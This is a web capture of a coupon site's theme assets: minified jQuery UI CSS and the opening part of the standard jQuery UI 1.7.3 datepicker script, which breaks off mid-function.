#cboxMiddleRight{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderMiddleRight.png,sizingMethod='scale')}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-widget-overlay{background:#aaa url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(//coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0!important}.ui-accordion .ui-accordion-header a{display:block;font-size:1em;padding:.5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-tabs{position:relative;padding:.2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0!important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none!important}.ui-datepicker{width:17em;padding:.2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display//:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/ui.datepicker.js
body_size: 9476
content:
!function($){function Datepicker(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1},this._defaults={showOn:"focus",showAnim:"show",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,showMonthAfterYear:!1,yearRange:"-10:+10",showOtherMonths:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"normal",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1},$.extend(this._defaults,this.regional[""]),this.dpDiv=$('<div id="'+this._mainDivId+'" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all ui-helper-hidden-accessible"></div>')}function extendRemove(e,t){$.extend(e,t);for(var a in t)(null==t[a]||void 0==t[a])&&(e[a]=t[a]);return e}function isArray(e){return e&&($.browser.safari&&"object"==typeof e&&e.length||e.constructor&&e.constructor.toString().match(/\Array\(\)/))}$.extend($.ui,{datepicker:{version:"1.7.3"}});var PROP_NAME="datepicker";$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",log:function(){this.debug&&console.log.apply("",arguments)},setDefaults:function(e){return extendRemove(this._defaults,e||{}),this},_attachDatepicker:function(target,settings){var inlineSettings=null;for(var attrName in this._defaults){var attrValue=target.getAttribute("date:"+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue)}catch(err){inlineSettings[attrName]=attrValue}}}var nodeName=target.nodeName.toLowerCase(),inline="div"==nodeName||"span"==nodeName;target.id||(target.id="dp"+ ++this.uuid);var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{}),"input"==nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(e,t){var a=e[0].id.replace(/([:\[\]\.])/g,"\\\\$1");return{id:a,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?$('<div class="'+this._inlineClass+' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'):this.dpDiv}},_connectDatepicker:function(e,t){var a=$(e);if(t.append=$([]),t.trigger=$([]),!a.hasClass(this.markerClassName)){var i=this._get(t,"appendText"),r=this._get(t,"isRTL");i&&(t.append=$('<span class="'+this._appendClass+'">'+i+"</span>"),a[r?"before":"after"](t.append));var n=this._get(t,"showOn");if(("focus"==n||"both"==n)&&a.focus(this._showDatepicker),"button"==n||"both"==n){var s=this._get(t,"buttonText"),d=this._get(t,"buttonImage");t.trigger=$(this._get(t,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:d,alt:s,title:s}):$('<button type="button"></button>').addClass(this._triggerClass).html(""==d?s:$("<img/>").attr({src:d,alt:s,title:s}))),a[r?"before":"after"](t.trigger),t.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput==e?$.datepicker._hideDatepicker():$.datepicker._showDatepicker(e),!1})}a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).bind("setData.datepicker",function(e,a,i){t.settings[a]=i}).bind("getData.datepicker",function(e,a){return this._get(t,a)}),$.data(e,PROP_NAME,t)}},_inlineDatepicker:function(e,t){var a=$(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv).bind("setData.datepicker",function(e,a,i){t.settings[a]=i}).bind("getData.datepicker",function(e,a){return this._get(t,a)}),$.data(e,PROP_NAME,t),this._setDate(t,this._getDefaultDate(t)),this._updateDatepicker(t),this._updateAlternate(t))},_dialogDatepicker:function(e,t,a,i,r){var n=this._dialogInst;if(!n){var s="dp"+ ++this.uuid;this._dialogInput=$('<input type="text" id="'+s+'" size="1" style="position: absolute; top: -100px;"/>'),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),n=this._dialogInst=this._newInst(this._dialogInput,!1),n.settings={},$.data(this._dialogInput[0],PROP_NAME,n)}if(extendRemove(n.settings,i||{}),this._dialogInput.val(t),this._pos=r?r.length?r:[r.pageX,r.pageY]:null,!this._pos){var d=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,o=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,l=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[d/2-100+c,o/2-150+l]}return this._dialogInput.css("left",this._pos[0]+"px").css("top",this._pos[1]+"px"),n.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],PROP_NAME,n),this},_destroyDatepicker:function(e){var t=$(e),a=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var i=e.nodeName.toLowerCase();$.removeData(e,PROP_NAME),"input"==i?(a.append.remove(),a.trigger.remove(),t.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress)):("div"==i||"span"==i)&&t.removeClass(this.markerClassName).empty()}},_enableDatepicker:function(e){var t=$(e),a=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var i=e.nodeName.toLowerCase();if("input"==i)e.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==i||"span"==i){var r=t.children("."+this._inlineClass);r.children().removeClass("ui-state-disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function(e){var t=$(e),a=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var i=e.nodeName.toLowerCase();if("input"==i)e.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==i||"span"==i){var r=t.children("."+this._inlineClass);r.children().addClass("ui-state-disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]==e)return!0;return!1},_getInst:function(e){try{return $.data(e,PROP_NAME)}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i=this._getInst(e);if(2==arguments.length&&"string"==typeof t)return"defaults"==t?$.extend({},$.datepicker._defaults):i?"all"==t?$.extend({},i.settings):this._get(i,t):null;var r=t||{};if("string"==typeof t&&(r={},r[t]=a),i){this._curInst==i&&this._hideDatepicker(null);var n=this._getDateDatepicker(e);extendRemove(i.settings,r),this._setDateDatepicker(e,n),this._updateDatepicker(i)}},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t,a){var i=this._getInst(e);i&&(this._setDate(i,t,a),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e){var t=this._getInst(e);return t&&!t.inline&&this._setDateFromField(t),t?this._getDate(t):null},_doKeyDown:function(e){var t=$.datepicker._getInst(e.target),a=!0,i=t.dpDiv.is(".ui-datepicker-rtl");if(t._keyEvent=!0,$.datepicker._datepickerShowing)switch(e.keyCode){case 9:$.datepicker._hideDatepicker(null,"");break;case 13:var 